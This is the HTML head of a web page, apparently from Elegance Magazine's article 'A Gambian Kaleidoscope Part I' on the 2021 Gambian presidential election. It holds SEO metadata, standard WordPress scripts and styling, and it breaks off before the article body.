

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elegance.gm/a-gambian-kaleidoscope-part-i/
body_size: 20241
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

			<style type="text/css">
				.slide-excerpt { width: 50%; }
				.slide-excerpt { bottom: 0; }
				.slide-excerpt { right: 0; }
				.flexslider { max-width: 400px; max-height: 450px; }
				.slide-image { max-height: 450px; }
			</style>
			<style type="text/css">
				@media only screen
				and (min-device-width : 320px)
				and (max-device-width : 480px) {
					.slide-excerpt { display: none !important; }
				}
			</style> 
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>A Gambian Kaleidoscope Part I - Elegance Magazine</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://elegance.gm/a-gambian-kaleidoscope-part-i/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="A Gambian Kaleidoscope Part I - Elegance Magazine" />
<meta property="og:description" content="Gambians are preparing for what is bound to be a historic Presidential election. Historic in the fact that from 1995 to 2016, Gambians knew nothing but tense and volatile elections.Khadijah Aja Tambajang writes. November 19th 2021 Most Gambians under the age of 30 would tell you that green is the color they associate most with [&hellip;]" />
<meta property="og:url" content="https://elegance.gm/a-gambian-kaleidoscope-part-i/" />
<meta property="og:site_name" content="Elegance Magazine" />
<meta property="article:section" content="Latest News" />
<meta property="og:updated_time" content="2021-11-24T12:28:55+00:00" />
<meta property="og:image" content="https://i0.wp.com/elegance.gm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-5.56.58-PM.jpeg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/elegance.gm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-5.56.58-PM.jpeg" />
<meta property="og:image:width" content="708" />
<meta property="og:image:height" content="489" />
<meta property="og:image:alt" content="A Gambian Kaleidoscope Part I" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-24T11:59:53+00:00" />
<meta property="article:modified_time" content="2021-11-24T12:28:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="A Gambian Kaleidoscope Part I - Elegance Magazine" />
<meta name="twitter:description" content="Gambians are preparing for what is bound to be a historic Presidential election. Historic in the fact that from 1995 to 2016, Gambians knew nothing but tense and volatile elections.Khadijah Aja Tambajang writes. November 19th 2021 Most Gambians under the age of 30 would tell you that green is the color they associate most with [&hellip;]" />
<meta name="twitter:image" content="https://i0.wp.com/elegance.gm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-5.56.58-PM.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://elegance.gm/#organization","name":"Elegance","url":"https://elegance.gm","logo":{"@type":"ImageObject","@id":"https://elegance.gm/#logo","url":"https://elegance.gm/wp-content/uploads/2020/07/em_logo.png","contentUrl":"https://elegance.gm/wp-content/uploads/2020/07/em_logo.png","caption":"Elegance","inLanguage":"en-US","width":"760","height":"180"}},{"@type":"WebSite","@id":"https://elegance.gm/#website","url":"https://elegance.gm","name":"Elegance","publisher":{"@id":"https://elegance.gm/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/elegance.gm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-5.56.58-PM.jpeg?fit=708%2C489&amp;ssl=1","url":"https://i0.wp.com/elegance.gm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-5.56.58-PM.jpeg?fit=708%2C489&amp;ssl=1","width":"708","height":"489","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://elegance.gm/a-gambian-kaleidoscope-part-i/#webpage","url":"https://elegance.gm/a-gambian-kaleidoscope-part-i/","name":"A Gambian Kaleidoscope Part I - Elegance Magazine","datePublished":"2021-11-24T11:59:53+00:00","dateModified":"2021-11-24T12:28:55+00:00","isPartOf":{"@id":"https://elegance.gm/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/elegance.gm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-5.56.58-PM.jpeg?fit=708%2C489&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://elegance.gm/author/elegance/","name":"Editor","url":"https://elegance.gm/author/elegance/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f79b2d689363a06ae3896a7295fb83b1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f79b2d689363a06ae3896a7295fb83b1?s=96&amp;d=mm&amp;r=g","caption":"Editor","inLanguage":"en-US"},"worksFor":{"@id":"https://elegance.gm/#organization"}},{"@type":"BlogPosting","headline":"A Gambian Kaleidoscope Part I - Elegance Magazine","datePublished":"2021-11-24T11:59:53+00:00","dateModified":"2021-11-24T12:28:55+00:00","author":{"@id":"https://elegance.gm/author/elegance/","name":"Editor"},"publisher":{"@id":"https://elegance.gm/#organization"},"description":"Gambians are preparing for what is bound to be a historic Presidential election. Historic in the fact that from 1995 to 2016, Gambians knew nothing but tense and volatile elections.Khadijah Aja Tambajang writes.","name":"A Gambian Kaleidoscope Part I - Elegance Magazine","@id":"https://elegance.gm/a-gambian-kaleidoscope-part-i/#richSnippet","isPartOf":{"@id":"https://elegance.gm/a-gambian-kaleidoscope-part-i/#webpage"},"image":{"@id":"https://i0.wp.com/elegance.gm/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-24-at-5.56.58-PM.jpeg?fit=708%2C489&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://elegance.gm/a-gambian-kaleidoscope-part-i/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Elegance Magazine &raquo; Feed" href="https://elegance.gm/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elegance Magazine &raquo; Comments Feed" href="https://elegance.gm/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Elegance Magazine &raquo; A Gambian Kaleidoscope Part I Comments Feed" href="https://elegance.gm/a-gambian-kaleidoscope-part-i/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/elegance.gm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='atomic-blocks-fontawesome-css' href='https://elegance.gm/wp-content/plugins/atomic-blocks/dist/assets/fontawesome/css/all.min.css?ver=1688664917' media='all' />
<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://elegance.gm/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' media='all' />
<link rel='stylesheet' id='magazine-pro-css' href='https://elegance.gm/wp-content/themes/magazine-pro/style.css?ver=3.5.1' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #91703d;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #91641f;
		}
		
		.custom-logo-link,
		.wp-custom-logo .title-area {
			max-width: 700px;
		}

		.wp-custom-logo .header-widget-area {
			max-width: calc(99% - 700px);
		}
		
		.site-header .search-form,
		.wp-custom-logo .site-header .widget-area,
		.wp-custom-logo .title-area {
			float: none;
			margin: 0 auto;
			text-align: center;
		}

		.wp-custom-logo .site-header .widget-area {
			margin-top: 20px;
			max-width: 100
		}

		.site-header .search-form {
			max-width: 700px;
		}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='atomic-blocks-style-css-css' href='https://elegance.gm/wp-content/plugins/atomic-blocks/dist/blocks.style.build.css?ver=1688664917' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #91641f;--wp--preset--color--theme-secondary: #91703d;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
